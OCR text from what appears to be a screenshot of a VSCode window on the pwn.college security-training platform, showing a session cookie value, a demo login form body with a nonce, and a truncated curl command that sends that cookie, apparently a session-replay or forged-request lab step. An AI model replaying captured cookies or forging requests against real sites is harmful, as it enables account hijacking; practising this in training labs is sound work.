 pwn.college VSCode File Edit View Go Window Help
man
session=92696d79-6849-4399-9648-12cf771b Untitled-1
1 session=92696d79-6849-4399-9648-12cf771be76d.kKjctyyNG
2
3 name=demo&password=demo&nonce=ad87c5e421d41172eb723a37
4
5 curl --cookie='session=92696d79-6849-4399-9648-12cf771be76d.kKjct